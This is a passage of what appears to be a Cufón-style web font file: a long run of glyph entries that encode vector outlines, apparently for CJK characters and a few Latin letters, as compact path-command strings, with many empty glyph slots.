0r0,46r-58,0r0,-183r58,0r0,31r55,0r0,37r-55,0r0,32r55,0r0,37xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm188,69v-61,0,-104,-47,-76,-99r-49,0r0,-37r95,0r0,-35r58,0r0,35r96,0r0,37r-49,0v26,52,-15,99,-75,99xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43xm188,31v18,0,32,-12,32,-29v0,-17,-14,-29,-32,-29v-19,0,-33,11,-33,29v0,17,15,29,33,29"},{},{},{},{},{"d":"117,50r-94,-64r0,-30r94,40r0,54"},{},{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-34,-10,-33r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,118r49,0r0,38xm302,-42r-6,100r-53,0r0,-78v0,-7,-4,-10,-11,-10r-175,0r0,-38r221,0v17,0,25,9,24,26"},{},{},{},{"d":"301,-151r-210,0v-56,1,-24,-82,-32,-128r58,0r0,27r126,0r0,-27r58,0r0,128xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-69v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-188r0,-27r-126,0v0,13,-3,28,11,27r115,0"},{},{},{},{"d":"330,-68r-51,0r0,-211r51,0r0,211xm104,-83v-67,0,-95,-75,-65,-128r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,9,9,19,11,30r32,0r0,-98r49,0r0,190r-49,0r0,-55r-32,0v-6,36,-33,61,-75,61xm70,25v61,-17,103,-34,106,-98r58,0v-1,49,35,77,107,97r-16,36v-46,-9,-98,-36,-118,-68v-18,37,-70,61,-121,69xm104,-122v19,0,28,-19,28,-41v0,-23,-9,-42,-28,-42v-36,0,-39,84,0,83"},{},{"d":"90,-142v-22,-1,-31,-7,-31,-30r0,-107r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v-1,10,0,19,10,18r175,0r0,34r-212,0xm345,-93r-330,0r0,-34r330,0r0,34xm92,62v-45,5,-29,-49,-32,-86r183,0v-1,-7,3,-19,-6,-18r-177,0r0,-34r222,0v36,1,11,55,15,84r-179,0v0,9,-3,21,7,20r182,0r0,34r-215,0"},{},{},{},{},{},{},{},{},{"d":"330,-71r-50,0r0,-208r50,0r0,208xm261,-92r-48,0r0,-79r-37,0r0,-37r37,0r0,-71r48,0r0,187xm198,-113v-42,16,-113,13,-174,13r0,-38r25,0v-4,-26,-3,-67,-3,-99r-22,0r0,-37r164,0r0,37r-21,0r-2,98v11,-1,21,-2,28,-4xm234,-77v2,60,50,86,107,101r-18,36v-43,-7,-100,-39,-117,-71v-19,36,-70,63,-119,72r-18,-36v72,-18,107,-49,106,-102r59,0xm119,-237r-25,0r1,99r23,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-144v-24,0,-31,-7,-31,-30r0,-102r176,0r0,32r-118,0r0,17r114,0r0,32r-114,0v0,9,-1,18,8,18r112,0r0,33r-147,0xm264,-110v-20,16,-50,20,-97,21r0,35r133,0v17,0,25,8,24,25r-6,87r-53,0r0,-66v0,-8,-4,-11,-11,-11r-185,0r0,-35r40,0r0,-35r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,209r-58,0r0,-40"},{},{"d":"320,-108r-58,0r0,-70r-63,0r0,-37r63,0r0,-64r58,0r0,171xm204,-107v-32,-10,-67,-38,-81,-66v-12,30,-50,58,-83,70r-23,-34v45,-21,73,-45,76,-100r-64,0r0,-38r186,0r0,38r-63,0v1,44,26,76,74,97xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-38r215,0v39,3,11,63,16,95r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},{},{},{"d":"320,-46r-58,0r0,-233r58,0r0,233xm184,-274v20,0,27,6,27,26v-2,88,-56,148,-161,181r-18,-34v46,-17,79,-38,97,-63v-31,5,-60,2,-94,3r0,-38r110,0v2,-12,12,-38,-6,-38r-100,0r0,-37r145,0xm332,52r-219,0v-47,-1,-19,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r177,0r0,38"},{},{"d":"201,-126v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-65,-2,-95r-20,0r0,-37r161,0r0,37r-17,0r-2,92v60,-3,27,-82,35,-134r49,0r0,71r29,0r0,-71r51,0r0,190r-51,0r0,-81r-29,0r0,81r-49,0r0,-37xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm120,-237r-29,0r1,95r28,-1r0,-94"},{},{},{"d":"322,58r-58,0r0,-64r-67,0r0,-37r67,0r0,-236r58,0r0,337xm221,-118v-34,-8,-73,-30,-89,-55v-14,29,-56,52,-93,60r-18,-35v44,-15,70,-28,79,-70r-68,0r0,-37r69,0r0,-36r58,0r0,36r70,0r0,37r-68,0v6,30,31,51,77,65xm248,-75v-23,9,-56,13,-89,14r0,115r-57,0r0,-115r-89,0r0,-37r135,0v45,0,77,-2,96,-6"},{},{},{"d":"308,-139v-47,-4,-106,-25,-127,-52v-21,29,-79,48,-128,52r-11,-37v57,-7,91,-23,102,-48r-90,0r0,-37r97,0r0,-30r58,0r0,30r97,0r0,37r-91,0v11,25,46,41,103,48xm345,-85r-330,0r0,-37r330,0r0,37xm209,-68v3,57,53,77,109,91r-16,36v-43,-6,-103,-35,-120,-63v-17,31,-78,58,-124,64r-15,-36v73,-16,108,-44,107,-92r59,0"},{},{},{},{},{},{},{},{},{"d":"153,-113v47,-3,94,5,94,-33r0,-133r58,0r0,79r51,0r0,38r-51,0r0,105r-58,0r0,-42v-36,32,-146,18,-230,21r0,-35r78,0r0,-25v-46,-8,-64,-50,-44,-90r-31,0r0,-35r75,0r0,-31r58,0r0,31r73,0r0,35r-29,0v20,39,2,83,-44,89r0,26xm51,25v59,-15,103,-28,106,-88r59,0v-1,46,33,70,105,87r-15,36v-45,-8,-98,-31,-118,-62v-18,33,-72,55,-121,63xm124,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},{},{},{},{},{},{"d":"95,-20v-35,0,-62,-3,-62,-42r0,-112r83,0r0,-52v0,-7,-3,-10,-9,-10r-72,0r0,-38r112,0v16,0,23,8,22,24r-6,114r-77,0r0,63v0,6,4,10,12,11v44,3,100,8,99,-39r0,-178r50,0r0,96r33,0r0,-96r52,0r0,337r-52,0r0,-203r-33,0r0,199r-50,0r0,-99v-18,17,-62,26,-102,25"},{},{"d":"258,-128r-37,34r-91,-107r-89,107r-38,-34r127,-144","w":261},{"d":"210,-279v-2,64,50,89,109,100r-14,36v-46,-6,-106,-35,-124,-67v-19,36,-72,59,-124,67r-15,-36v75,-17,111,-43,108,-100r60,0xm345,-86r-330,0r0,-37r330,0r0,37xm209,-69v3,58,52,78,109,92r-17,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-16,-36v73,-16,108,-43,107,-93r59,0"},{},{},{"d":"238,-238r-28,0r-2,80r25,0r0,37r-198,0r0,-37r25,0v-3,-20,-2,-55,-2,-80r-27,0r0,-37r207,0r0,37xm264,-73v-21,17,-51,23,-100,23r0,104r-58,0r0,-104r-88,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-153r58,0r0,337r-58,0r0,-131xm153,-158r1,-80r-40,0r1,80r38,0"},{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,188r-58,0r0,-82r-46,0v-8,42,-46,69,-96,69v-57,1,-98,-33,-98,-89v0,-56,41,-89,98,-88xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm120,-146v26,0,43,-21,43,-47v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,47,44,47xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{},{},{},{},{},{},{},{"d":"134,-133v50,0,110,7,110,-37r0,-109r58,0r0,71r55,0r0,38r-55,0r0,83r-58,0r0,-34v-30,24,-75,27,-140,27v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-103r207,0v14,0,21,7,20,21r-5,112r-192,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-103,0v4,19,-10,57,10,57r100,0"},{},{},{},{},{},{"d":"307,-242r-38,0r-1,52r36,0r0,36r-248,0r0,-36r37,0v-2,-14,-2,-35,-2,-52r-38,0r0,-37r254,0r0,37xm345,-94r-136,0r0,41r-58,0r0,-41r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,33r127,0r0,-33r58,0r0,133r-212,0xm212,-190r0,-52r-64,0r1,52r63,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},{},{"d":"229,-156v-33,-4,-75,-21,-90,-42v-14,22,-57,41,-91,46r-15,-34v38,-8,62,-20,70,-36r-60,0r0,-36r66,0r0,-30r58,0r0,30r66,0r0,36r-59,0v9,16,31,27,67,34xm264,-127v-23,17,-52,22,-105,21r0,40r-57,0r0,-40r-79,0r0,-35v75,-5,167,6,229,-11v25,-22,6,-85,12,-127r58,0r0,204r-58,0r0,-52xm217,-72v56,0,101,20,101,70v0,50,-45,70,-101,70v-55,0,-100,-21,-100,-70v0,-49,45,-70,100,-70xm217,29v25,0,46,-9,46,-31v0,-22,-21,-31,-46,-31v-25,0,-45,10,-45,31v0,21,20,32,45,31"},{},{},{},{},{"d":"134,-102v-66,0,-111,-58,-76,-113r-33,0r0,-37r80,0r0,-40r58,0r0,40r78,0r0,37r-30,0v32,55,-11,113,-77,113xm264,-69v-21,17,-50,23,-99,23r0,100r-58,0r0,-100r-89,0r0,-38r202,-3v29,-4,44,-15,44,-35r0,-157r58,0r0,337r-58,0r0,-127xm134,-142v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-20,0,-34,13,-34,33v0,20,14,33,34,33"},{},{},{},{},{"d":"307,-242r-38,0r-1,50r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-50r-38,0r0,-36r254,0r0,36xm345,-102r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-29,-52,-32,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36r-215,0xm212,-242r-64,0r1,50r63,0r0,-50"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-82r-51,0r0,-75r-30,0r0,74r-48,0r0,-196r48,0r0,84r30,0r0,-84r51,0r0,197xm104,-90v-65,0,-97,-68,-66,-121r-23,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,121,-66,121xm331,-41r-6,99r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25xm104,-129v20,0,29,-17,29,-38v0,-21,-10,-37,-29,-37v-19,0,-29,16,-29,37v0,21,9,38,29,38"},{"d":"320,-93r-58,0r0,-96r-63,0r0,-38r63,0r0,-52r58,0r0,186xm153,-275v-3,78,20,120,75,144r-22,33v-31,-10,-69,-43,-81,-70v-12,31,-50,62,-83,75r-24,-33v58,-28,80,-64,77,-149r58,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,61,-60,60,-111r56,0v-1,41,11,69,35,92v25,-23,37,-51,36,-92r55,0v-1,52,19,85,61,111"},{},{},{"d":"303,-272r-84,276r-80,0r-84,-276r60,0r64,233r3,0r64,-233r57,0"},{},{},{},{"d":"330,-106r-51,0r0,-62r-30,0r0,61r-48,0r0,-172r48,0r0,72r30,0r0,-72r51,0r0,173xm104,-107v-59,0,-95,-55,-68,-106r-20,0r0,-36r62,0r0,-42r53,0r0,42r60,0r0,36r-19,0v29,50,-9,106,-68,106xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-212,0xm104,-145v19,0,29,-13,29,-32v0,-18,-10,-31,-29,-31v-18,0,-28,12,-28,31v0,19,9,32,28,32"},{},{},{},{},{},{},{},{},{},{},{"d":"320,-92r-58,0r0,-81r-51,0r0,-37r51,0r0,-69r58,0r0,187xm235,-118v-54,21,-142,12,-217,14r0,-37r33,0v-3,-26,-2,-66,-2,-96r-28,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-3,34,-5xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110xm140,-141r1,-96r-37,0r1,96r35,0"},{},{},{},{},{},{},{},{},{"d":"152,-130v-38,-3,-94,14,-94,-29r0,-120r244,0r0,37r-186,0r0,20r182,0r0,35r-182,0v0,11,-1,22,10,21r177,0r0,36r-93,0r0,32r135,0r0,37r-330,0r0,-37r137,0r0,-32xm85,58v-45,3,-21,-62,-27,-99r58,0r0,53v0,6,4,9,11,9r182,0r0,37r-224,0"},{},{"d":"210,-280v1,61,51,83,110,95r-14,35v-46,-5,-108,-34,-125,-65v-20,35,-74,57,-125,65r-15,-35v75,-16,110,-44,109,-95r60,0xm345,-96r-136,0r0,26r96,0r0,37r-36,0r-2,58r40,0r0,37r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r96,0r0,-26r-136,0r0,-37r330,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},{"d":"330,-84r-51,0r0,-74r-30,0r0,74r-48,0r0,-195r48,0r0,84r30,0r0,-84r51,0r0,195xm104,-91v-64,0,-97,-66,-67,-120r-22,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,120,-66,120xm123,62v-21,0,-30,-9,-30,-30r0,-100r218,0v13,0,20,7,20,21r-5,109r-203,0xm104,-131v19,0,29,-17,29,-36v0,-20,-10,-37,-29,-37v-19,0,-29,17,-29,37v0,20,10,36,29,36xm273,24r0,-47v0,-5,-2,-7,-7,-7r-117,0v3,19,-10,54,11,54r113,0"},{},{},{},{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-278v53,1,85,36,90,87r23,0r0,-88r49,0r0,333r-49,0r0,-207r-24,0v-5,50,-37,83,-89,83v-59,0,-91,-41,-91,-104v0,-63,32,-104,91,-104xm100,-114v28,0,39,-27,39,-60v0,-32,-11,-59,-39,-59v-28,0,-39,26,-39,59v0,34,11,60,39,60"},{"d":"345,-87r-330,0r0,-37r136,0r0,-31v-36,-3,-92,14,-92,-27r0,-96r58,0r0,76v0,6,3,10,9,10r179,0r0,37r-96,0r0,31r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},{},{},{},{},{},{},{},{},{},{"d":"264,-140v-21,18,-52,20,-102,20r0,33r142,0v39,3,11,60,15,91r-188,0v1,9,-4,22,7,22r193,0r0,36r-226,0v-47,5,-28,-54,-32,-93r192,0v-1,-8,3,-20,-6,-20r-186,0r0,-36r31,0r0,-32r-81,0r0,-36r146,0r0,-25r-124,0r0,-36r124,0v0,-12,1,-25,-11,-24r-110,0r0,-36r153,0v19,0,27,9,26,27r-7,92v64,5,39,-69,44,-122r58,0r0,177r-58,0r0,-38"},{},{"d":"307,-243r-38,0r-1,49r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-49r-38,0r0,-36r254,0r0,36xm92,62v-47,5,-30,-50,-33,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v32,5,95,-15,93,20r-4,67r-181,0v1,9,-4,21,7,20r183,0r0,35r-215,0xm212,-243r-64,0r1,49r63,0r0,-49"},{},{},{},{"d":"212,-243r-9,156r-49,0r0,-64r-127,0r0,-38r127,0v-2,-17,7,-44,-12,-44r-113,0r0,-38r159,0v18,0,25,10,24,28xm122,-47v65,-1,125,6,125,-39r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r60,0r0,-73r53,0r0,73"},{},{"d":"320,58r-57,0r0,-337r57,0r0,337xm185,-274v20,1,28,8,28,28v0,119,-66,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},{},{},{},{},{},{},{},{},{},{},{"d":"210,-280v0,59,50,80,109,91r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-10,106,-31,108,-90r60,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,20,7,20r183,0r0,35r-215,0"},{},{},{},{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-51,44,-73,100,-72v56,0,100,21,100,72xm305,63r-210,0v-46,3,-32,-49,-34,-89r181,0v0,-8,2,-19,-7,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-4,19,6,19r179,0r0,36xm180,-188v23,0,44,-12,44,-34v0,-21,-20,-35,-44,-35v-24,0,-44,14,-44,35v0,22,21,34,44,34"},{},{},{},{},{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm301,63v-42,-6,-113,20,-113,-29r0,-112r97,0v14,0,21,7,20,21xm174,63v-43,-6,-119,21,-119,-30r0,-58r70,0v-1,-8,3,-19,-6,-19r-64,0r0,-34r96,0v38,1,12,56,16,86r-66,0v1,7,-3,19,6,19r67,0r0,36xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm259,27r0,-65v0,-11,-18,-4,-28,-6r0,65v0,11,19,4,28,6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"74,-117v-22,0,-31,-8,-31,-30r0,-129r179,0r0,37r-121,0r0,23r117,0r0,37r-117,0v1,11,-4,25,10,25r113,0r0,37r-150,0xm264,-72v-21,17,-50,22,-98,23r0,103r-58,0r0,-102r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-154r58,0r0,337r-58,0r0,-130"},{},{},{},{"d":"322,58r-57,0r0,-145r-67,0r0,-37r67,0r0,-29r-67,0r0,-37r67,0r0,-89r57,0r0,337xm12,-45v54,-35,81,-76,79,-161r-70,0r0,-38r70,0r0,-44r58,0r0,44r71,0r0,38r-71,0v-3,76,22,120,81,159r-27,32v-29,-11,-73,-60,-82,-90v-9,35,-50,77,-82,93"},{"d":"307,-144v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v63,-9,99,-29,106,-60r-93,0r0,-38r250,0r0,38r-93,0v8,31,44,51,106,60xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98","w":236},{},{},{"d":"320,-81r-58,0r0,-25r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,198xm118,-86v-70,0,-111,-69,-74,-126r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,126,-73,126xm321,-45r-4,107r-199,0v-52,-1,-23,-83,-30,-128r214,0v14,0,20,7,19,21xm118,-125v21,0,34,-17,34,-40v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,40,35,40xm262,24r0,-45v0,-5,-1,-7,-6,-7r-110,0v3,18,-9,52,10,52r106,0"},{},{},{},{},{"d":"78,-217v-2,17,3,42,3,61r0,160r-49,0r0,-276r64,0r72,141r70,-141r64,0r0,276r-51,0r0,-160v-3,-14,6,-45,2,-61v-20,52,-46,98,-70,146r-32,0r-65,-126v-3,-6,-5,-13,-8,-20","w":334},{"d":"151,-102v-38,-4,-96,15,-96,-29r0,-141r250,0r0,38r-192,0r0,85v0,6,4,10,10,10r183,0r0,37r-97,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57"},{},{},{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,197r-58,0r0,-28v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-32,1,-63,3,-63,-30r0,-87r57,0r0,69v0,6,3,10,10,10r115,0r0,38r-61,0r0,32xm116,62v-55,2,-23,-83,-31,-128r219,0v14,0,20,7,19,21r-4,107r-203,0xm264,26r0,-49v0,-5,-2,-7,-7,-7r-114,0v3,19,-10,56,11,56r110,0"},{},{},{},{},{},{"d":"180,-133v-64,6,-109,-39,-82,-94r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-47,0v27,54,-18,101,-82,94xm180,71v-58,0,-104,-16,-104,-67v0,-37,25,-60,75,-66r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v50,6,75,29,75,66v0,51,-46,67,-104,67xm180,-168v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28xm229,4v0,-21,-17,-32,-49,-32v-32,0,-49,11,-49,32v0,21,17,31,49,31v32,0,49,-10,49,-31"},{},{},{},{},{},{"d":"330,-102r-51,0r0,-177r51,0r0,177xm102,-281v48,1,81,27,87,70r22,0r0,-68r49,0r0,172r-49,0r0,-67r-22,0v-8,42,-38,69,-87,70v-53,1,-88,-36,-88,-89v0,-54,35,-88,88,-88xm223,-97v58,0,101,28,102,82v0,55,-43,83,-102,83v-60,0,-103,-29,-103,-83v0,-54,44,-82,103,-82xm102,-147v24,0,37,-20,37,-46v0,-26,-14,-46,-37,-46v-23,0,-37,20,-37,46v0,26,13,46,37,46xm223,27v28,0,47,-15,47,-42v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,20,42,48,42"},{},{},{},{},{},{"d":"345,-98r-330,0r0,-35r82,0r0,-29r-43,0r0,-35r37,0r-1,-46r-39,0r0,-36r258,0r0,36r-38,0v0,15,0,34,-2,46r37,0r0,35r-43,0r0,29r82,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-34r224,0v36,3,11,57,14,86r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm213,-197r0,-46r-66,0r0,46r66,0xm207,-133r0,-29r-53,0r0,29r53,0"},{"d":"345,-78r-330,0r0,-38r136,0r0,-31r-96,0r0,-37r38,0v-3,-15,-2,-38,-2,-57r-39,0r0,-37r256,0r0,37r-38,0v0,19,1,42,-2,57r37,0r0,37r-96,0r0,31r136,0r0,38xm209,-66v1,56,52,79,107,90r-15,36v-44,-5,-101,-32,-119,-61v-19,31,-74,58,-123,62r-15,-36v61,-15,104,-27,106,-91r59,0xm213,-241r-65,0r0,57r64,0v1,-17,1,-38,1,-57"},{},{},{},{},{"d":"320,-80r-58,0r0,-199r58,0r0,199xm217,-247r-7,140r-144,0v-20,0,-30,-9,-30,-28r0,-139r153,0v20,0,29,9,28,27xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm157,-145r0,-84v0,-5,-2,-8,-7,-8r-56,0r0,83v5,19,43,5,63,9"},{},{"d":"330,-81r-50,0r0,-198r50,0r0,198xm262,-81r-49,0r0,-5r-50,0r0,-30r50,0r0,-163r49,0r0,198xm112,-286v44,0,78,19,78,59v0,40,-34,59,-78,59v-45,0,-79,-20,-79,-59v0,-39,35,-59,79,-59xm23,-156v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-46,6,-30,-45,-33,-82r194,0v0,-8,1,-17,-7,-16r-187,0r0,-33r233,0v36,1,11,53,15,80r-189,0v1,7,-3,19,6,18r194,0r0,33r-226,0xm112,-202v16,0,30,-10,30,-25v0,-15,-14,-25,-30,-25v-16,0,-31,10,-31,25v0,15,15,25,31,25"},{},{},{},{"d":"330,-89r-51,0r0,-81r-30,0r0,81r-49,0r0,-190r49,0r0,71r30,0r0,-71r51,0r0,190xm58,-106v-23,0,-32,-8,-32,-30r0,-139r54,0r0,46r45,0r0,-46r53,0r0,169r-120,0xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm125,-144r0,-47r-45,0v3,17,-8,47,11,47r34,0"},{},{},{"d":"215,-208r-67,17r45,53r-39,28r-37,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r65,-25","w":234},{"d":"330,-108r-51,0r0,-171r51,0r0,171xm259,-108r-49,0r0,-71r-49,0r0,-36r49,0r0,-64r49,0r0,171xm189,-136r-24,29v-23,-11,-51,-38,-61,-61v-8,26,-38,53,-62,65r-26,-29v39,-26,58,-47,60,-105r-45,0r0,-38r146,0r0,38r-47,0v1,44,20,78,59,101xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},{},{"d":"330,-95r-51,0r0,-73r-30,0r0,73r-48,0r0,-184r48,0r0,73r30,0r0,-73r51,0r0,184xm170,-96v-23,-9,-53,-35,-62,-58v-8,26,-38,54,-63,65r-24,-29v35,-22,54,-45,58,-93r-51,0r0,-37r52,0r0,-39r52,0r0,39r52,0r0,37r-51,0v2,37,22,66,59,85xm123,62v-21,0,-30,-9,-30,-30r0,-111r57,0r0,33r123,0r0,-33r57,0r0,141r-207,0xm273,24r0,-33r-123,0v1,14,-5,33,11,33r112,0"},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-197r-52,0r0,-37r52,0r0,-99r50,0r0,333xm130,-236v-2,88,15,149,63,187r-29,29v-23,-16,-54,-56,-61,-88v-8,34,-37,72,-63,91r-30,-29v52,-46,66,-92,65,-190r-50,0r0,-38r154,0r0,38r-49,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"79,-130v-22,-1,-31,-6,-31,-29r0,-117r176,0r0,36r-118,0r0,19r114,0r0,35r-114,0v0,10,-1,21,10,20r110,0r0,36r-147,0xm264,-88v-38,34,-152,18,-239,22r0,-38v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-142r58,0r0,248r-58,0r0,-57xm337,58r-226,0v-45,1,-22,-63,-27,-100r58,0r0,54v0,6,3,9,10,9r185,0r0,37"},{"d":"345,-77r-330,0r0,-37r82,0r0,-34r-43,0r0,-38r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-38r258,0r0,38r-39,0r-1,55r37,0r0,38r-43,0r0,34r82,0r0,37xm209,-64v2,55,52,78,107,88r-14,36v-46,-7,-99,-31,-120,-61v-19,33,-74,56,-124,62r-13,-36v60,-13,102,-29,105,-89r59,0xm213,-241r-65,0r0,55r65,0r0,-55xm207,-114r0,-34r-53,0r0,34r53,0"},{},{},{"d":"357,-170r-55,0r0,80r-58,0r0,-189r58,0r0,71r55,0r0,38xm207,-96v-33,-11,-71,-38,-85,-66v-12,31,-53,61,-89,71r-21,-35v55,-23,81,-54,78,-111r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r228,0r0,38r-170,0v4,20,-10,60,10,60r164,0r0,38r-202,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-99r-58,0r0,-54r-51,0r0,-32r51,0r0,-13r-51,0r0,-32r51,0r0,-49r58,0r0,180xm234,-118v-54,21,-142,12,-216,14r0,-36r33,0v-4,-26,-3,-67,-3,-99r-27,0r0,-36r202,0r0,36r-27,0r-1,98v14,-1,25,-3,34,-5xm120,62v-47,5,-30,-52,-33,-91r177,0v0,-8,2,-20,-7,-19r-170,0r0,-36r215,0v38,2,12,58,16,89r-172,0v1,9,-4,22,7,21r176,0r0,36r-209,0xm140,-140r0,-99r-36,0r1,99r35,0"},{},{},{"d":"322,58r-57,0r0,-202r-53,0r0,-38r53,0r0,-97r57,0r0,337xm242,-50v-57,22,-148,12,-225,14r0,-37r34,0v-4,-45,-1,-112,-2,-163r-28,0r0,-38r203,0r0,38r-24,0r-3,161v15,0,28,-3,39,-5xm143,-236r-